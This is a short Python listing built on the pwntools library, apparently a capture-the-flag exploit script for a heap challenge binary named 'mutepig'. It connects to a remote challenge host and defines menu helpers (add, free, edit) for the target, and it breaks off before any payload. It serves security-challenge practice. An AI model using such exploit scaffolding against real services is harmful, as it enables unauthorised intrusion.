 1 #coding:utf-8
2 from pwn import *
3 import time
4 debug = 0
5 elf=ELF('mutepig')
6
7 if debug:
8         p = process('./mutepig')
9         libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
10         context.log_level = 'debug'
11
12 else:
13         p = remote('47.75.128.158', 9999)
14         #libc = ELF('./libc.so.6')
15         context.log_level = 'debug'
16         #libc = ELF('./libc-2.23.so')
17         #off = 0x001b0000
18 def add(type,content):
19         p.sendline('1')
20         p.sendline(str(type))
21         p.send(content)
22         time.sleep(1)
23 def free(index):
24         p.sendline('2')
25         p.sendline(str(index))
26
27 def edit(index,content1,content2):
28         p.sendline('3')
29         p.sendline(str(index))
30         p.send(content1)
31         p.send(content2)
32         time.sleep(1)